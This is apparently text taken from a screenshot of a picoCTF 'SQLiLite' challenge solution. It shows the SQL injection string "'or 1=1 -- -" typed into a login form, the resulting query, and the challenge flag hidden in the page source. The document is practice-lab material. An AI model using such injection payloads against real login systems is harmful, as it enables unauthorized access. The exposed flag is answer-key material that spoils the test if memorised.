 1 2 3 4 16:09
picoCTF - picoGym × saturn.picoctf.net:64863/logi × solucion de reto SQLiLite × +
saturn.picoctf.net:64863/login.php 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
username: 'or 1=1 -- -
password: 'or 1=1 -- -
SQL query: SELECT * FROM users WHERE name=''or 1=1 -- -' AND password=''or 1=1 -- -'
Logged in! But can you see the flag, it is in plainsight.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor
Search HTML + Filter Styles Layout Com
:hov .cls +
<html>
<head></head>
<body>
<pre>…</pre>
<h1>…</h1>
<p hidden="">
Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_ec8a64c7}
</p>
</body>
</html>
No element selected.
No changes
found.
Changes to CSS
in Inspector will
appear here.
html > body